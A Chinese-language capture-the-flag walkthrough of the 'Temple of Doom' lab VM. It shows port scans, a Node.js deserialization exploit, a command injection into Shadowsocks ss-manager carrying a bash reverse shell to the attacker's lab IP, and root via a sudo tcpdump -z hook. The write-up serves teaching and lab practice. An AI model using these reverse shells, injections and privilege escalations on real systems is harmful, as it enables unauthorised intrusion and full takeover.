Temple_of_Doom
port scan
# Nmap 7.94SVN scan initiated Fri Nov 15 01:26:22 2024 as: nmap -sT --min-rate 5000 -p- -oN nmap_results/port_scan 192.168.56.134
Nmap scan report for 192.168.56.134
Host is up (0.013s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
666/tcp open doom
MAC Address: 08:00:27:EF:5E:1B (Oracle VirtualBox virtual NIC)
# Nmap 7.94SVN scan initiated Fri Nov 15 01:27:20 2024 as: nmap -sT -sV -sC -O -p22,666 -oN nmap_results/detils_scan 192.168.56.134
Nmap scan report for 192.168.56.134
Host is up (0.0011s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 95:68:04:c7:42:03:04:cd:00:4e:36:7e:cd:4f:66:ea (RSA)
| 256 c3:06:5f:7f:17:b6:cb:bc:79:6b:46:46:cc:11:3a:7d (ECDSA)
|_ 256 63:0c:28:88:25:d5:48:19:82:bb:bd:72:c6:6c:68:50 (ED25519)
666/tcp open http Node.js Express framework
|_http-title: Site doesn't have a title (text/html; charset=utf-8).
MAC Address: 08:00:27:EF:5E:1B (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
666端口是web端
vuln_scan
nmap --script=vuln -p666 -oN nmap_results/vuln_scan 192.168.56.134
web
刚开始的时候,网站还可以访问
然后就是报错了,json中出现语法错误

观察Cooike发现是base64编码

{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":Friday, 13 Oct 2018 00:00:00 GMT"}
这里在Friday单词前面少了个引号
{"username":"Admin","csrftoken":"u32t4o3tb3gg431fs34ggdgchjwnza0l=","Expires=":"Friday, 13 Oct 2018 00:00:00 GMT"}
替换Cookie成功登录,后台只是一句话hello,admin
往回看报错信息,Object.exports.unserialize有个反序列化函数
node.js有漏洞,可以执行命令

利用49552.py,可以成功执行命令
python2 49552.py
rlwrap nc -lvnp 445
拿到nodeadmin的shell
提权
[nodeadmin@localhost ~]$ find / -type f -perm -u=s 2>/dev/null
find / -type f -perm -u=s 2>/dev/null
/usr/sbin/userhelper
/usr/sbin/pam_timestamp_check
/usr/sbin/mtr-packet
/usr/sbin/usernetctl
/usr/sbin/exim
......
[nodeadmin@localhost ~]$ /usr/sbin/exim --version
/usr/sbin/exim --version
Exim version 4.91 #2 built 19-Apr-2018 15:50:32
exim4.91应该是可以提权的,但是我没成功

查看passwd文件
[nodeadmin@localhost ~]$ cat /etc/passwd | grep -v 'nologin'
cat /etc/passwd | grep -v 'nologin'
root:x:0:0:root:/root:/bin/bash
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
nodeadmin:x:1001:1001::/home/nodeadmin:/bin/bash
fireman:x:1002:1002::/home/fireman:/bin/bash
有个fireman用户,家目录进不去
Shadowsocks-libev漏洞利用
查看进程,找到ss-manager
Shadowsocks-libev 是一款轻量级的代理软件,常用于科学上网和隐私保护。它基于 Socks5 协议,支持加密和安全通信。
nodeadmin@localhost ~]$ ps -aux | grep 'fireman'
ps -aux | grep 'fireman'
root 816 0.0 0.1 301464 4592 ? S 01:36 0:00 su fireman -c /usr/local/bin/ss-manager
fireman 820 0.0 0.0 37072 3932 ? Ss 01:36 0:00 /usr/local/bin/ss-manager
nodeadm+ 3874 0.0 0.0 213788 968 ? S 09:45 0:00 grep --color=auto fireman

利用方法,先使用nc连接本地udp端口8839,反弹shell
nc -u 127.0.0.1 8839
add: {"server_port":8003, "password":"test", "method":"||/bin/bash -i >& /dev/tcp/192.168.56.128/1234 0>&1||"}

sudo提权
查看sudo权限
[fireman@localhost ~]$ sudo -l
sudo -l
Matching Defaults entries for fireman on localhost:
!visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
(ALL) NOPASSWD: /sbin/iptables
(ALL) NOPASSWD: /usr/bin/nmcli
(ALL) NOPASSWD: /usr/sbin/tcpdump

fireman@localhost ~]$ echo "/bin/bash -i >& /dev/tcp/192.168.56.128/1235 0>&1" > 1.sh
<ash -i >& /dev/tcp/192.168.56.128/1235 0>&1" > 1.sh
[fireman@localhost ~]$ cat 1.sh
cat 1.sh
/bin/bash -i >& /dev/tcp/192.168.56.128/1235 0>&1
[fireman@localhost ~]$ chmod +x 1.sh
chmod +x 1.sh
修改网卡名称
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /home/fireman/1.sh -Z root
[root@localhost ~]# ls
ls
flag.txt
[root@localhost ~]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@localhost ~]# cat flag.txt
cat flag.txt
[+] You're a soldier.
[+] One of the best that the world could set against
[+] the demonic invasion.
FLAG: kre0cu4jl4rzjicpo1i7z5l1
[+] Congratulations on completing this VM & I hope you enjoyed my first boot2root.
[+] You can follow me on twitter: @0katz
[+] Thanks to the homie: @Pink_P4nther